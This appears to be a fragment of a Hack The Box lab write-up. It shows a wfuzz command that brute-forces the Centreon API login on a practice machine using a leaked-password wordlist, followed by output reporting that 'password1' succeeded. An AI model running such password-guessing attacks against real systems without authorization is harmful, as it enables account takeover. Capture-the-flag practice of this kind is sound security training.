 root@htb:~/htb/boxes/wall# wfuzz -u http://10.10.10.157/centreon/api/index.php?action=authenticate -d 'username=admin&password=FUZZ' -w /
usr/share/seclists/Passwords/darkweb2017-top1000.txt --hc 403
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for m
ore information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://10.10.10.157/centreon/api/index.php?action=authenticate
Total requests: 999
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
Status 200: Password found
000000008:   200        0 L      1 W      62 Ch       "password1"
000000216:   403        0 L      2 W      17 Ch       "internet"